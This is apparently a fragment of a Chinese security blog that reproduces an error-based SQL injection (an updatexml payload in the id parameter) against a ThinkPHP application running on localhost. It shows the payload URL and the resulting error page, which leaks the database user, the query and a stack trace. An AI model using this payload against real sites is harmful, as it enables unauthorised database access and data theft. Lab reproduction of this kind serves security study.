 127.0.0.1/index.php/home/index/index?id=1)%20and%20updatexml(1,concat(0x7e,user(),1),1)--+
信息收集 漏洞 安全网站 代码审计 大佬博客 漏洞平台 靶场 Bypass Burpsuite Metasploit 内网渗透 SRC Python CTF web免杀
:(
1105:XPATH syntax error: '~root@localhost1' [ SQL语句 ] : SELECT * FROM `user` WHERE (
updatexml(1,concat(0x7e,user(),1),1)-- )
错误位置
FILE: D:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)